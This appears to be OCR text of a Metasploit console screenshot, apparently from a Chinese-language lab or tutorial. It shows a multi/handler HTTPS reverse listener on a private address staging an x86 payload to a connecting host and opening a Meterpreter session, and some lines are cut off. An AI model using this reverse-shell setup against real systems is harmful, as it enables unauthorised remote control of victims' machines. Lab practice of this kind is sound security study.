 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.88.129:8888
msf6 exploit(multi/handler) >
[!] https://192.168.88.129:8888 handling request from 192.168.88.141; (UUID: lh0zogzy) Without a database connected that pay
work!
[*] https://192.168.88.129:8888 handling request from 192.168.88.141; (UUID: lh0zogzy) Staging x86 payload (176220 bytes) .
[!] https://192.168.88.129:8888 handling request from 192.168.88.141; (UUID: lh0zogzy) Without a database connected that pay
work!
[*] Meterpreter session 1 opened (192.168.88.129:8888 → 127.0.0.1) at 2021-05-13 21:35:11 +0800
学蚁致用
msf6 exploit(multi/handler) >